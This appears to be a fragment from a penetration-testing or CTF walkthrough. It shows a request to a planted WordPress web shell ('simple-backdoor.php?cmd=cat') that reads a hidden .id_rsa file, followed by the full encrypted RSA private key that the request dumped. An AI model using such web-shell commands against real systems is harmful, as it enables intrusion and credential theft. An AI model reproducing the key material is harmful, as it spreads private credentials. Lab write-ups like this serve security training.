 192.168.1.2/wordpress/wp-content/uploads/simple-backdoor.php?cmd=cat /var/www/html/wordpress/wp-admin/note/.id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,E5B3246A5455C4D6BEEB45F7987E189C
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
-----END RSA PRIVATE KEY-----